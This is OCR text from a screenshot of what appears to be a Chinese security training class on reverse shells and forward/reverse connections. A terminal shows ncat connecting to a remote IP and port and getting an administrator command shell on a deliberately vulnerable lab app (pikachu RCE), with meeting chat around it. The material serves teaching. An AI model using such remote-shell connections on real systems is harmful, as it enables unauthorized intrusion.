 第5天
59:25
入门-反弹SH...
31
33.8
2.1
腾讯会议
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
最近保存 20:41
正在讲话: 小迪安全;
分享
500
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
tcp 0 0 127.0.0.1:25 127.0.0.1:35370 TIME_WAIT -
tcp 0 0 172.16.0.25:39796 100.100.30.26:80 ESTABLISHED 1614/AliYunDun
tcp6 0 0 :::80 :::* LISTEN 2022/apache2
tcp6 0 0 127.0.0.1:35370 127.0.0.1:25 TIME_WAIT -
root@xiaodi:~# ncat 47.122.23.131 5566\
>
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
dy_pro\WWW\pikachu\vul\rce>^[[A^H^H^H
C:\phpstudy_pro\WWW\pikachu\vul\rce>whoami
whoami
iz8nhhgtiuldwtz\administrator
C:\phpstudy_pro\WWW\pikachu\vul\rce>exit
Ncat: Connection reset by peer.
root@xiaodi:~#
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
erm 112x18 18,16 2 会话 CAP NUM
聊天
1023913214
执行命令时候崩了
中年技工
grep
魏建军
刚刚嘴上说着尴尬了，下一秒翻JM车
Malavita
刚来，发生什么啦
中年技工
findstr
发送至： 所有人
目录
修复源码bug。
使用手册，视频教程，BUG反馈，
884 个字
150%
英
21:11
2023-02-28